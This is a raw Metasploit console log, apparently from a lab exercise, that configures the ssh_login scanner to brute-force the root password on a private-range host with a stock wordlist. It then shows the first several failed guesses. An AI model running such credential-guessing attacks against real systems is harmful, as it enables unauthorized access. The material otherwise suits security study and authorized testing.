 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/metasplo no File containing passwords, one per line
it/unix_passwords.txt
RHOSTS 10.0.2.4 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 10 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.2.4:22 - Starting bruteforce
[-] 10.0.2.4:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.4:22 - Failed: 'root:123456'
[-] 10.0.2.4:22 - Failed: 'root:12345'
[-] 10.0.2.4:22 - Failed: 'root:123456789'
[-] 10.0.2.4:22 - Failed: 'root:password'
[-] 10.0.2.4:22 - Failed: 'root:iloveyou'